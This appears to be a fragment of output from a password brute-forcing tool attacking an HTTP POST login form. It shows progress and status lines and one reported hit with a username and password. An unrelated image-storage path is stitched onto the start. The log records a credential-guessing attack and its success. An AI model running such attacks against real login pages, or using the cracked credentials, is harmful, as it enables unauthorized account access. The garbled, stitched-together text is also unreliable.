 [STATUS] 2847.00 tries/min, 19929 tries in 00:07h, 14324470 to do in 83:52h, 20 active
[80][http-post-form] host: login: administrator1 password: aaaa
[STATUS] 2846.13 tries/min, 42692 tries in 00:15h, 14301707 to do in 83:45h, 20 active